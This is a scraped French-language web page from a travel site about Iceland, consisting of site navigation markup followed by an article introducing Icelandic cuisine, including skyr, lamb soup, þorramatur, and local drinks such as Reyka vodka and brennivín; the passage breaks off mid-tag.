        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-principal-fr-container"><ul id="menu-principal-fr" class="td-mobile-main-menu"><li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-15728"><a href="https://www.islande-explora.com/">Islande Explora</a></li>
<li id="menu-item-15729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15729"><a href="https://www.islande-explora.com/voyage-islande/">Voyage en Islande<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16868"><a href="https://www.islande-explora.com/voyage-islande/location-voiture/">Location de voiture</a></li>
	<li id="menu-item-15730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15730"><a href="https://www.islande-explora.com/voyage-islande/hebergement/hotel/">Hôtel</a></li>
	<li id="menu-item-15738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15738"><a href="https://www.islande-explora.com/pratique/transport-avion/">Billets d&rsquo;avions</a></li>
	<li id="menu-item-15739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15739"><a href="https://www.islande-explora.com/voyage-islande/activite/">Activités</a></li>
	<li id="menu-item-15740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15740"><a href="https://www.islande-explora.com/voyage-islande/itineraires-circuits/">Circuits et itinéraires</a></li>
	<li id="menu-item-15741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15741"><a href="https://www.islande-explora.com/voyage-islande/excursion/">Excursions</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15742"><a href="https://www.islande-explora.com/voyage-islande/autotour-road-trip/">Roadtrip</a></li>
</ul>
</li>
<li id="menu-item-15743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15743"><a href="#">Que voir ?<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://www.islande-explora.com/voyage-islande/region-sud/">Sud de l’Islande</a></li>
	<li id="menu-item-15736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15736"><a href="https://www.islande-explora.com/voyage-islande/reykjavik/">Reykjavík</a></li>
	<li id="menu-item-15732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15732"><a href="https://www.islande-explora.com/voyage-islande/region-ouest/">Ouest de l’Islande</a></li>
	<li id="menu-item-15744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15744"><a href="https://www.islande-explora.com/voyage-islande/region-centre/">Centre de l&rsquo;Islande</a></li>
	<li id="menu-item-15745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15745"><a href="https://www.islande-explora.com/voyage-islande/region-est/">Est de l&rsquo;Islande</a></li>
	<li id="menu-item-15735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15735"><a href="https://www.islande-explora.com/voyage-islande/region-nord/">Nord de l’Islande</a></li>
</ul>
</li>
<li id="menu-item-15746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15746"><a href="https://www.islande-explora.com/pratique/">Infos pratiques<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15733"><a href="https://www.islande-explora.com/pratique/meteo/">Météo</a></li>
	<li id="menu-item-15734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15734"><a href="https://www.islande-explora.com/pratique/quelle-saison/">Quand partir ?</a></li>
	<li id="menu-item-15747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15747"><a href="https://www.islande-explora.com/pratique/conduire-en-islande/">Conduire en Islande</a></li>
</ul>
</li>
<li id="menu-item-15748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15748"><a href="https://www.islande-explora.com/guide/">Comprendre l&rsquo;Islande<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15751"><a href="https://www.islande-explora.com/guide/geographie/carte/">Cartes sur l&rsquo;Islande</a></li>
</ul>
</li>
<li id="menu-item-15749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15749"><a href="https://www.islande-explora.com/blog/">Blog</a></li>
<li id="menu-item-15750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15750"><a href="https://www.islande-explora.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.islande-explora.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div  class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reykjavik</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Islande-Explora-1758606427729251/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/islande_explora/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/Islande_Explora" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCzS3-y3nZWb9xwfMBxkvk5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.islande-explora.com/politique-de-confidentialite/">Politique de confidentialité</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.islande-explora.com/">
			<img width="300" height="99" class="td-retina-data"  data-retina="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180.png" src="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180-300x99.png.webp" alt="Islande Explora : le site sur l\'Islande" />
			<span class="td-visual-hidden">Islande Explora</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.islande-explora.com/">
            <img width="300" height="99" class="td-retina-data" data-retina="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180.png" src="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180-300x99.png.webp" alt="Islande Explora : le site sur l\'Islande" />
        </a>
        </div>
    <div class="menu-principal-fr-container"><ul id="menu-principal-fr-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15728"><a href="https://www.islande-explora.com/">Islande Explora</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15729"><a href="https://www.islande-explora.com/voyage-islande/">Voyage en Islande</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16868"><a href="https://www.islande-explora.com/voyage-islande/location-voiture/">Location de voiture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15730"><a href="https://www.islande-explora.com/voyage-islande/hebergement/hotel/">Hôtel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15738"><a href="https://www.islande-explora.com/pratique/transport-avion/">Billets d&rsquo;avions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15739"><a href="https://www.islande-explora.com/voyage-islande/activite/">Activités</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15740"><a href="https://www.islande-explora.com/voyage-islande/itineraires-circuits/">Circuits et itinéraires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15741"><a href="https://www.islande-explora.com/voyage-islande/excursion/">Excursions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15742"><a href="https://www.islande-explora.com/voyage-islande/autotour-road-trip/">Roadtrip</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15743"><a href="#">Que voir ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15737"><a href="https://www.islande-explora.com/voyage-islande/region-sud/">Sud de l’Islande</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15736"><a href="https://www.islande-explora.com/voyage-islande/reykjavik/">Reykjavík</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15732"><a href="https://www.islande-explora.com/voyage-islande/region-ouest/">Ouest de l’Islande</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15744"><a href="https://www.islande-explora.com/voyage-islande/region-centre/">Centre de l&rsquo;Islande</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15745"><a href="https://www.islande-explora.com/voyage-islande/region-est/">Est de l&rsquo;Islande</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15735"><a href="https://www.islande-explora.com/voyage-islande/region-nord/">Nord de l’Islande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15746"><a href="https://www.islande-explora.com/pratique/">Infos pratiques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15733"><a href="https://www.islande-explora.com/pratique/meteo/">Météo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15734"><a href="https://www.islande-explora.com/pratique/quelle-saison/">Quand partir ?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15747"><a href="https://www.islande-explora.com/pratique/conduire-en-islande/">Conduire en Islande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15748"><a href="https://www.islande-explora.com/guide/">Comprendre l&rsquo;Islande</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15751"><a href="https://www.islande-explora.com/guide/geographie/carte/">Cartes sur l&rsquo;Islande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15749"><a href="https://www.islande-explora.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15750"><a href="https://www.islande-explora.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.islande-explora.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            


<div  class="td-main-content-wrap td-container-wrap ">
    <div  class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.islande-explora.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Guide pour comprendre l&rsquo;Islande" class="entry-crumb" href="https://www.islande-explora.com/guide/">Guide pour comprendre l&rsquo;Islande</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuisine islandaise</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">

                                                        <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Cuisine islandaise</span>
                                    </h1>
                                </div>
                                <div class="td-page-content tagdiv-type">
                                <p>L’Islande a beau ne pas se trouver loin de la France, on connaît pourtant mal sa culture et sa gastronomie. Et c’est bien dommage car ce pays regorge de <a href="https://www.islande-explora.com/guide/" target="_blank" rel="noopener">trésors à découvrir</a> ! La cuisine islandaise a plus d’un tour dans son sac, et nous allons vous la faire découvrir. Accrochez-vous, des découvertes étonnantes vous attendent !
</p>
<h2>La cuisine islandaise : une grande méconnue</h2>
<p>Le moins que l’on puisse dire c’est que la nourriture d’Islande est largement méconnue en dehors de ses frontières. Cuisine avant tout rustique, elle s’est développée au fil des siècles en prenant en compte la pauvreté du pays en matière de nourriture. Elle est donc beaucoup moins élaborée que la cuisine française ou italienne, mais étonnante à plus d’un titre !</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-646 aligncenter" src="https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais.jpg.webp" alt="Samon islandais" width="702" height="336" srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais.jpg.webp 702w,https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais-300x144.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais-150x72.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais-600x287.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Samon-islandais-696x333.jpg.webp 696w" sizes="(max-width: 702px) 100vw, 702px" /></p>
<h3>Les bases de cette cuisine</h3>
<p>La cuisine islandaise se compose de bon nombre d’aliments variés, mais les produits phares restent l’agneau, les produits laitiers et le poisson. On retrouve certaines espèces fréquemment consommées en France (le saumon, le hareng, la morue…) mais également l’omble chevalier, la raie ou du requin. On consomme aussi de la baleine, du macareux et le mouton sous toutes ses formes (tête, foie, testicules). Le moins qu’on puisse dire, c’est que ça change de nos habitudes !</p>
<p><img decoding="async" class="alignnone size-full wp-image-273" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="Pêche islandaise" width="800" height="533" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/07/P%C3%AAche-islandaise.jpg"><noscript><img decoding="async" class="alignnone size-full wp-image-273" src="https://www.islande-explora.com/wp-content/uploads/2016/07/P%C3%AAche-islandaise.jpg" alt="Pêche islandaise" width="800" height="533"></noscript></p>
<h3>Ce qui se cultive sur place</h3>
<p>Le dur environnement islandais réduit considérablement les possibilités de culture sur l’île. On retrouve tout de même la culture de l’orge et des pommes de terre en particulier qui font partie de la culture de base en Islande. En Islande, on se repose donc fortement sur les serres afin de garantir une certaine indépendance alimentaire.</p>
<p>L’élevage est plus propice, avec le mouton et l’agneau en prime. La viande de ces animaux fait en effet partie des plats du quotidien en Islande. Il existe également des élevages de chevaux, de bovins et de volailles.</p>
<p><img decoding="async" class="alignnone size-full wp-image-647" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Yaourt Skyr en Islande" width="800" height="600" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-768x576.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-150x113.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-600x450.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-696x522.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-560x420.jpg.webp 560w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-160x120.jpg.webp 160w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-265x198.jpg.webp 265w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-647" src="https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande.jpg.webp" alt="Yaourt Skyr en Islande" width="800" height="600" srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-768x576.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-150x113.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-600x450.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-696x522.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-560x420.jpg.webp 560w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-160x120.jpg.webp 160w,https://www.islande-explora.com/wp-content/uploads/2016/08/Yaourt-Skyr-en-Islande-265x198.jpg.webp 265w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<h3>Les plats du quotidien</h3>
<p>Le rude climat et la pauvreté des aliments n’empêche pas les Islandais d’avoir quelques plats particuliers :</p>
<ul>
<li>La soupe d’agneau, ou kjötsupa, est un excellent exemple de plat islandais consommé au quotidien et qui se repose sur les produits cultivés sur place. Voir plus bas pour retrouver la recette islandaise complète !</li>
<li>Le skyr, un fromage frais épais, se déguste avec des fruits frais ou de la confiture, comme le fromage blanc que nous connaissons en France. A essayer, l’Islande est connu pour ses produits laitiers et celui-ci est particulièrement bon !</li>
<li>Enfin, n’oublions pas le þorramatur, le plat islandais traditionnellement consommé en janvier et en février et qui fait fuir plus d’un touriste ! En effet, ses ingrédients peuvent faire peur : on y retrouve de l’aileron de requin, des testicules de mouton, des nageoires de phoque, des saucisses de foie, des têtes de mouton, du gras de baleine (et oui !) et du pain de seigle (ça, on connait au moins). Il s’agit d’une sorte d’apéro dinatoire où on déguste les différents aliments avec le pain.</li>
</ul>
<p>Quand on entend parler de la nourriture en Islande, on pense souvent à certaines spécialités islandaises comme le macareux fumé, l’aileron de requin ou les steaks de baleines. Ces derniers font en effet partie de la gastronomie islandaise, celle que l’on déguste dans de bons restaurants. Mais attention, ce n’est pas donné et ces espèces en voie de disparition souffrent d’une consommation excessive !</p>
<p><img decoding="async" class="alignnone size-full wp-image-650 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20394'%3E%3C/svg%3E" alt="Thorramatur" width="600" height="394" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur-300x197.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur.jpg.webp 120w,https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur-150x99.jpg.webp 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-650 aligncenter" src="https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur.jpg.webp" alt="Thorramatur" width="600" height="394" srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur-300x197.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur.jpg.webp 120w,https://www.islande-explora.com/wp-content/uploads/2016/08/Thorramatur-150x99.jpg.webp 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<h2>Quelques spécialités culinaires islandaises</h2>
<p>Avant de vous envoler pour l’Islande, notez dans un coin ces quelques spécialités à essayer sur place. Dépaysement garanti !</p>
<h3>L’alcool en Islande</h3>
<p>On aime <a href="https://www.islande-explora.com/guide/gastronomie/alcool-boisson/">l’alcool en Islande</a>, mais on a une relation compliquée avec ! En effet, en 1915 l’alcool a été interdit sur l’île. Même si les choses se sont assouplies plus tard, la loi interdisant la consommation de bière est restée en vigueur jusqu’en 1989. Pourtant, aujourd’hui la bière islandaise bénéficie de sa propre journée qui s’appelle le Bjórdagur.</p>
<p><img decoding="async" class="alignnone size-full wp-image-649" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20525'%3E%3C/svg%3E" alt="Bieres islandaises Einstok" width="800" height="525" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-300x197.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok.jpg.webp 120w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-768x504.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-150x98.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-600x394.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-696x457.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-640x420.jpg.webp 640w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-741x486.jpg.webp 741w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-649" src="https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok.jpg.webp" alt="Bieres islandaises Einstok" width="800" height="525" srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-300x197.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok.jpg.webp 120w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-768x504.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-150x98.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-600x394.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-696x457.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-640x420.jpg.webp 640w,https://www.islande-explora.com/wp-content/uploads/2016/08/Bieres-islandaises-Einstok-741x486.jpg.webp 741w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Si vous voulez boire de la vodka en Islande, c’est la Reyka qu’il faut goûter. Elle réchauffe bien sans être trop forte.</p>
<p>Et enfin, il faut goûter au brennivín, un alcool local fabriqué à base de pommes de terre et qui est plus ragoûtant que sa description !</p>
<p><img decoding="async" class="alignnone size-full wp-image-651" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" alt="Vodka Reyka et alcool Brennivin d'Islande" width="800" height="500" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-300x188.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-768x480.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-150x94.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-600x375.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-696x435.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-672x420.jpg.webp 672w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-651" src="https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande.jpg.webp" alt="Vodka Reyka et alcool Brennivin d'Islande" width="800" height="500" srcset="https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande.jpg.webp 